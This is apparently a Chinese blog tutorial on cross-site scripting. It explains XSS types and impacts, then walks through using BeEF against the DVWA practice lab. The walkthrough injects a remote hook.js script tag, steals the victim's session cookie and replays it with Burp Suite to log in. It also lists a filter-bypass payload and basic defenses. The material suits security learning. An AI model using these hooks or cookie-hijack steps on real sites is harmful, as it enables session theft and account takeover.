web安全---xss漏洞/beef-xss基本使用
what
xss漏洞----跨站脚本攻击(Cross Site Scripting),攻击者在网页中注入恶意脚本代码,使受害者在浏览器中运行该脚本,从而达到攻击目的。
分类
反射型---最常见,最广泛
用户将带有恶意代码的url打开,网站服务端将恶意代码从 URL 中取出,拼接在 HTML 中返回给浏览器。浏览器响应并执行恶意代码
存储型---危害大,难察觉
与前者本质区别是:前者是将恶意代码以payload形式写入url,只有在受害者点击该url会执行恶意代码,所以反射型也就在非持久型。而存储型是直接将恶意代码通过评论,注册等方式存入web服务器,只要查询到数据库中被污染的内容,都会被执行恶意代码,因此存储型也叫持久型。
DOM型---鸡肋
如何判断网站是否有xss漏洞
最简单的就是执行javascript弹出代码,若成功弹出说明网站对于JavaScript代码没有过滤(弹窗(恶意代码)在当前页面执行说明该页面为回显点),

反射型回显点一般就是请求提交后的响应页面,但是存储型并非能直接响应(如在评论中写入恶意代码,但是xss却在管理员在管理后台时才触发,管理后台则是存在xss漏洞,这种预先注入payload的方式叫做----xss盲打,是否触发可以根据beef等平台监测)
危害
网络钓鱼,盗取各种用户账户。
窃取用户的cookies资料,从而获取用户隐私信息。
弹出广告页面,获取相关利益。
劫持用户会话,执行任意操作。
传播蠕虫病毒。
beef平台盗取cookie实现免登录
环境+工具
dvwa靶场xss漏洞(low security)

kali beef-xss(自带但是需要安装,第一次加载会让我们修改密码 默认账号密码都是beef)
kali burp suite

<script src="http://<IP>:3000/hook.js"></script>
将IP换为kali IP 写入dvwa中
 注意要改一下长度,默认50写入不全代码
注意要改一下长度,默认50写入不全代码

http://127.0.0.1:3000/ui/pane

执行beef-xss加载完后默认进入这个页面要你输入账号密码,然后上图是进入后的页面显示在线网页的IP就是靶场的IP,若没有显示可以刷新看看,或在Current-Commands-get-cooike重新获取一下,注意要点击右下角才能获取cookie,这些变化会直接更新Details


 注意这里uri/referrer的地址一致,在这里我把uri理解为回显点的网页地址 referrer为该网页的跳转前的地址
注意这里uri/referrer的地址一致,在这里我把uri理解为回显点的网页地址 referrer为该网页的跳转前的地址



打开kali中的burp suit通过自带浏览器(open browser)进行抓包---注意要点击小齿轮设置关闭沙箱要不然浏览器打不开
 我们将beef平台的uri地址加载发现是跳到登录界面,这是因为我们还没有载入cookie信息,我们开启拦截再在该页面重新加载一次uri
我们将beef平台的uri地址加载发现是跳到登录界面,这是因为我们还没有载入cookie信息,我们开启拦截再在该页面重新加载一次uri

 这时拦截到的包是有cookie信息的,我们需要beef平台的cookie换到这里放包
这时拦截到的包是有cookie信息的,我们需要beef平台的cookie换到这里放包
好玩的,实用的


弹窗



重定向页面


功能颜色标识
beef-XSS使用四种颜色来标识功能的可用性。
- 「绿色」:可以运行,且用户不会感觉出异常
- 「橙色」:可以运行,但用户可能感到异常(弹窗等)
- 「灰色」:未验证,不确定是否可以使用
- 「红色」:不可用
攻防
很多网站可能直接就禁止JavaScript的注入,通过基本变形看看是否绕过
大小写
空格/换行
安全过滤函数--<scr<script>ipt>alert(document.domain)</script>
编码绕过---HTML 实体编码的字符
----以上是防守兼备互相提示
HTTP only----Cookie 的 HtpOnly 属性,其作用是让客户端 JavaScript 代码不能读取 Cookie.但是在 HTTP 请求中还是会正常发送 Cookie
waf---输入过滤 输出转义 内置安全机制
相关文章:

web安全---xss漏洞/beef-xss基本使用
what xss漏洞----跨站脚本攻击(Cross Site Scripting),攻击者在网页中注入恶意脚本代码,使受害者在浏览器中运行该脚本,从而达到攻击目的。 分类 反射型---最常见,最广泛 用户将带有恶意代码的url打开&a…...

第一天学习(GPT)
1.图片和语义是如何映射的? **Dalle2:**首先会对图片和语义进行预训练,将二者向量存储起来,然后将语义的vector向量转成图片的向量,然后基于这个图片往回反向映射(Diffusion)——>根据这段描…...

【C++之AVL树旋转操作的详细图解】
C++学习笔记---022 C++之AVL树旋转操作的详细图解1、AVL树的简单介绍1.1、基本概念1.2、平衡因子1.3、AVL树的特性2、C++中pair的介绍2.1、定义和初始化2.2、访问元素2.3、作为容器的元素2.4、作为函数的返回值3、AVL树节点的定义4、AVL的插入规则探究5、AVL树的旋转操作5.1、R…...

制作Android分区镜像
1 python生成一个sector数据 def get_oem_bootmode(): # Header size SECTOR_SIZE_IN_BYTES 512 header [0 for i in \ range(SECTOR_SIZE_IN_BYTES)] # magic # The ord() built-in function in # Python converts a character # into …...

如何代码激活service——packageKit 系统更新番外
在访问packageKit服务的过程中,服务一直访问失败,PackageKit::Daemon::global()->isRunning() 一直返回false,他是一个用于检查 PackageKit 守护进程是否正在运行的函数调用。在 Qt 和 PackageKit 的集成中,isRunning 方法通常…...

音视频常用工具
VLC 播放器简介 VLC 播放器 VLC支持多种常见音视频格式,支持多种流媒体传输协议,也可当作本地流媒体服务器使用,功能十分强大。官网下载地址: https://www.videolan.org/ VLC media player VLC 是一款自由、开源的跨平台多媒体播放器及框架&…...

周刊是聪明人筛选优质知识的聪明手段!
这是一个信息过载的时代,也是一个信息匮乏的时代。 这种矛盾的现象在 Python 编程语言上的表现非常明显。 它是常年高居编程语言排行榜的最流行语言之一,在国外发展得如火如荼,开发者、项目、文章、播客、会议活动等相关信息如海如潮。 但…...


设计模式Java实现-建造者模式
楔子 小七在2019年的时候,就想写一个关于设计模式的专栏,但是最终却半途而废了。粗略一想,如果做完一件事要100分钟,小七用3分钟热情做的事,最少也能完成10件事情了。所以这一次,一定要把他做完࿰…...

微博视频怎么下载无水印
在当今社交媒体时代,微博已经成为人们获取信息、分享生活的重要平台之一。许多人在浏览微博时常常遇到一个问题:如何下载微博视频而不留下烦人的水印呢?今天,我将分享一些神秘的方法,让你轻松解锁微博视频的无水印下载技巧。 第…...

为什么要梯度累积
文章目录 梯度累积什么是梯度累积如何理解理解梯度累积梯度累积的工作原理 梯度累积的数学原理梯度累积过程如何实现梯度累积 梯度累积的可视化 梯度累积 什么是梯度累积 随着深度学习模型变得越来越复杂,模型的训练通常需要更多的计算资源,特别是在训…...


知识图谱在提升大语言模型性能中的应用:减少幻觉与增强推理的综述
幻觉现象指的是模型在生成文本时可能会产生一些听起来合理但实际上并不准确或相关的输出,这主要是由于模型在训练数据中存在知识盲区所致。 为了解决这一问题,研究人员采取了多种策略,其中包括利用知识图谱作为外部信息源。知识图谱通过将信息…...


P8800 [蓝桥杯 2022 国 B] 卡牌
P8800 [蓝桥杯 2022 国 B] 卡牌 分析 “最多” -- 二分 1.二分区间(凑齐的卡牌套数): l:a[]min;r:(a[]b[])max 2.check(x): (1)for循环内: 判断x - a[i…...
)
MySQL商城数据表(80-84)
80商品规格值表 DROP TABLE IF EXISTS niumo_spec_items; CREATE TABLE niumo_spec_items (itemId int(11) NOT NULL AUTO_INCREMENT COMMENT 自增ID,shopId int(11) NOT NULL DEFAULT 0 COMMENT 店铺ID,catId int(11) NOT NULL DEFAULT 0 COMMENT 类型ID,goodsId int(11) NOT…...


使用Gitbook生成电子书
背景 《Google工程实践文档》相对原文Google’s Engineering Practices documentation ,部分内容过时了。需要更新中文版,并使用Gitbook把Markdown文件转换成对应的PDF电子书。 上一次生成PDF电子书是5年前,当时生成电子书的环境早已不在…...

设计模式之传输对象模式
在编程江湖里,有一种模式,它如同数据的“特快专递”,穿梭于系统间,保证信息的快速准确送达,它就是——传输对象模式(Data Transfer Object, DTO)。这不仅仅是数据的搬运工,更是提升系…...

Re69:读论文 LaMDA: Language Models for Dialog Applications
诸神缄默不语-个人CSDN博文目录 诸神缄默不语的论文阅读笔记和分类 论文名称:LaMDA: Language Models for Dialog Applications ArXiv网址:https://arxiv.org/abs/2201.08239 本文介绍谷歌提出的对话大模型LaMDA,主要关注对各项指标&#x…...

算法学习:二分查找
🔥 引言 在现代计算机科学与软件工程的实践中,高效数据检索是众多应用程序的核心需求之一。二分查找算法,作为解决有序序列查询问题的高效策略,凭借其对数时间复杂度的优越性能,占据着算法领域里举足轻重的地位。本篇内…...

github提交代码失败解决方案
1.打开github.push 工具 如果未安装github客户端请参考附录github 安装配置 2.设置Git的user name和email git config --global user.name "yourname" git config --global user.email "youremail" 3.生成SSH密钥 查看是否已经有了ssh密钥࿱…...


连锁收银系统总仓到门店库存调拨操作教程
1、进入系统后台,系统后台登录网址: 2、点击商品>门店调拨 3、选择调出仓库和调入门店 4、可选择添加商品逐个进行调拨,也可以批量导入需要调拨的商品 然后点击确定。 5、新增调拨后,系统会显示“待出库”状态 6、仓库已经准备…...

公网tcp转流
之前做过几次公网推流的尝试, 今天试了UDP推到公网, 再用TCP从公网拉下来, 发现不行, 就直接改用TCP转TCP了. 中间中转使用的python脚本, 感谢GPT提供技术支持: import socket import threadingdef tcp_receiver(port, forward_queue):"""接收TCP数据并将其放入…...

Ubuntu系统下交叉编译openssl
一、参考资料 OpenSSL&&libcurl库的交叉编译 - hesetone - 博客园 二、准备工作 1. 编译环境 宿主机:Ubuntu 20.04.6 LTSHost:ARM32位交叉编译器:arm-linux-gnueabihf-gcc-11.1.0 2. 设置交叉编译工具链 在交叉编译之前&#x…...

linux之kylin系统nginx的安装
一、nginx的作用 1.可做高性能的web服务器 直接处理静态资源(HTML/CSS/图片等),响应速度远超传统服务器类似apache支持高并发连接 2.反向代理服务器 隐藏后端服务器IP地址,提高安全性 3.负载均衡服务器 支持多种策略分发流量…...

DockerHub与私有镜像仓库在容器化中的应用与管理
哈喽,大家好,我是左手python! Docker Hub的应用与管理 Docker Hub的基本概念与使用方法 Docker Hub是Docker官方提供的一个公共镜像仓库,用户可以在其中找到各种操作系统、软件和应用的镜像。开发者可以通过Docker Hub轻松获取所…...

关于nvm与node.js
1 安装nvm 安装过程中手动修改 nvm的安装路径, 以及修改 通过nvm安装node后正在使用的node的存放目录【这句话可能难以理解,但接着往下看你就了然了】 2 修改nvm中settings.txt文件配置 nvm安装成功后,通常在该文件中会出现以下配置&…...

Linux简单的操作
ls ls 查看当前目录 ll 查看详细内容 ls -a 查看所有的内容 ls --help 查看方法文档 pwd pwd 查看当前路径 cd cd 转路径 cd .. 转上一级路径 cd 名 转换路径 …...

Golang dig框架与GraphQL的完美结合
将 Go 的 Dig 依赖注入框架与 GraphQL 结合使用,可以显著提升应用程序的可维护性、可测试性以及灵活性。 Dig 是一个强大的依赖注入容器,能够帮助开发者更好地管理复杂的依赖关系,而 GraphQL 则是一种用于 API 的查询语言,能够提…...

Java 加密常用的各种算法及其选择
在数字化时代,数据安全至关重要,Java 作为广泛应用的编程语言,提供了丰富的加密算法来保障数据的保密性、完整性和真实性。了解这些常用加密算法及其适用场景,有助于开发者在不同的业务需求中做出正确的选择。 一、对称加密算法…...

dify打造数据可视化图表
一、概述 在日常工作和学习中,我们经常需要和数据打交道。无论是分析报告、项目展示,还是简单的数据洞察,一个清晰直观的图表,往往能胜过千言万语。 一款能让数据可视化变得超级简单的 MCP Server,由蚂蚁集团 AntV 团队…...

python执行测试用例,allure报乱码且未成功生成报告
allure执行测试用例时显示乱码:‘allure’ �����ڲ����ⲿ���Ҳ���ǿ�&am…...

MinIO Docker 部署:仅开放一个端口
MinIO Docker 部署:仅开放一个端口 在实际的服务器部署中,出于安全和管理的考虑,我们可能只能开放一个端口。MinIO 是一个高性能的对象存储服务,支持 Docker 部署,但默认情况下它需要两个端口:一个是 API 端口(用于存储和访问数据),另一个是控制台端口(用于管理界面…...

